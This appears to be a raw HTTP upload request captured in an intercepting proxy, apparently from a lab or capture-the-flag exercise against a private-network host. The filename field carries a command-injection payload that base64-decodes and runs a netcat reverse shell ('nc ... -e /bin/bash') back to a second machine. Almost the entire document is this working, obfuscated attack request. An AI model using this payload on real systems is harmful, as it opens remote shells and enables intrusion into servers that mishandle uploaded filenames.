 Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 192.168.201.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.201.130/upload
Content-Type: multipart/form-data; boundary=---------------------------1785841324835532619760​71931
Content-Length: 331
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------178584132483553261976071931
Content-Disposition: form-data; name="file"; filename="xyz.txt;echo bmMgMTkyLjE2OC4yMDEuMSAxMzM3IC1lIC9iaW4vYmFzaA== | base64 -d | sh"
Content-Type: text/plain
-----------------------------178584132483553261976071931
Content-Disposition: form-data; name="my-form"
Upload !
-----------------------------178584132483553261976071931--